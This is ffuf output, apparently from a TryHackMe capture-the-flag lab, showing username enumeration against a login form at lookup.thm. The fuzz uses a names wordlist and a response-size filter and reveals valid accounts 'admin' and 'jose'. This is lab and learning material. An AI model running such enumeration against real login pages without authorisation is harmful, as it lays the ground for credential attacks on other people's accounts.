 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://lookup.thm/login.php
 :: Wordlist         : FUZZ: /usr/share/seclists/Usernames/Names/names.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=FUZZ&password=test
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 100
 :: Matcher          : Response status: all
 :: Filter           : Response size: 74
________________________________________________
admin                   [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 4968ms]
jose                    [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 46ms]
:: Progress: [10177/10177] :: Job [1/1] :: 2136 req/sec :: Duration: [0:00:09] :: Errors: 0 ::